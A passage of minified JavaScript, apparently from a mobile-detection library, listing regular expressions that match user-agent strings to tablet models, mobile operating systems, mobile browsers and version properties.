-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" 